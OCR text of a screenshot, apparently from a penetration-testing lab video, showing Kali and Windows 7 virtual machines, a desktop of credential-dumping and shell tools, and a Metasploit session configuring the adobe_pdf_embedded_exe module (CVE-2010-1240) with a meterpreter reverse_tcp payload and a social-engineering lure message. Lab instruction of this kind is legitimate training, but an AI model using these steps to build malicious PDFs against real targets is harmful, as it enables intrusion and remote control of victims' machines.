 Oracle VM VirtualBox Manager
File Machine Help
New Settings Discard Show
Kali (Fresh installation)
General
Windows 7 (Fresh installation) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
abc
2017-02-25-...
nishang-ma...
chapter1
nc
downloadFile
wce32
Start Tor Browser
template
ca_setup
fgdump
wce64
VNC Viewer
hacked
Cain
127.0.0.1.p...
nishang-ma...
Adobe Reader 9
Immunity Debugger
2017-02-25-...
Tor Browser
chapter1_pdf
This copy
Kali Linux 2017 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 11:24 1
root@kali: ~
File Edit View Search Terminal Help
no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240
/template.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show
this message again" box and press Open. no The message to display in
the File: area
Payload information:
Space: 2048
Description:
This module embeds a Metasploit payload into an existing PDF file.
The resulting PDF can be sent to a target as part of a social
engineering attack.
References:
https://cvedetails.com/cve/CVE-2010-1240/
OSVDB (63667)
http://blog.didierstevens.com/2010/04/06/update-escape-from-pdf/
http://blog.didierstevens.com/2010/03/31/escape-from-foxit-reader/
http://blog.didierstevens.com/2010/03/29/escape-from-pdf/
http://www.adobe.com/support/security/bulletins/apsb10-15.html
msf exploit(adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse
_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_pdf_embedded_exe) >
Right Ctrl
Oracle VM VirtualBox ...
Kali Linux 2017 [Runni...
Windows 7 (Fresh inst...
Debut Professional by...
ENG 11:24 AM